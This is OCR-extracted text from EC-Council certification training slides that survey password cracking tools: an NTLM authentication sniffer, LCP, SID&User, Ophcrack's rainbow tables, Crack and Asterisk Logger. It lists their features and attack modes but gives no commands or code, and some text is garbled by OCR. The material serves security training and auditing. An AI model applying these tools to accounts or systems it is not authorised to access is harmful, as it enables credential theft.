



This tool captures LM/ NTLM authentication exchange on the network

Supports microsoft-ds, Active Directory, NTLMv2 on NetBIOS over TCP/ IP, Telnet, IIS (HTTP), and DCOM over TCP/ IP



EC-Council





# Password Cracking Tools

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

EC-Council



Main purpose of the LCP program is user account passwords auditing and recovery in Windows NT/ 2000/ XP/ 2003

#### Features:

- Account information imports:
	- Import from local computer
	- Import from remote computer
	- Import from SAM file
	- Import from .LC file
	- Import from .LCS file
	- Import from PwDump file
	- Import from Sniff file
- Passwords recovery:
	- Dictionary attack
	- Hybrid of dictionary and brute force attacks

**CHC: Cracking passwords** 

• Brute force attack

EC-Council









### SID&User program is SID and user names getting tool for Windows NT/ 2000/ XP/ 2003



All Rights Reserved. Reproduction is Strictly Prohibited



Ophcrack 2 is a Windows password cracker based on the faster timememory trade-off

It uses the rainbow tables

Ophrack 2.3 supports Graphical User Interface and runs on Windows, Mac OS X (Intel CPU), and Linux

Features:

- Ophcrack cracks 99% of:
	- Passwords of length 6 or less composed by the characters in this set
	- Alphanumeric passwords of length 7 (lower- and uppercase)
	- Alphanumeric passwords of length 8 (lowercase only

EC-Council

**CH C: Crackin g passw o rds**



# CH Ophcrack 2: Screenshot







Crack is a password guessing program

It is designed to quickly locate insecurities in Unix (or other) password files by scanning the contents of a password file, looking for users who have mistakenly chosen a weak login password

Features:

EC-Council

- Uses less memory
- API for ease of integration with arbitrary password file format
- Brute force password cracker

**CH C: Crackin g passw o rds**

• Supports Solaris, Linux, FreeBSD, NetBSD, OSF, and Ultrix











#### Asterisk Logger reveals passwords that are stored behind the asterisks

#### Features:

- Displays additional information about the revealed password such as the date/ time on which password was revealed, the name of the application that contains the revealed password box, and the executable file of the application
- Allows you to save the passwords to HTML file

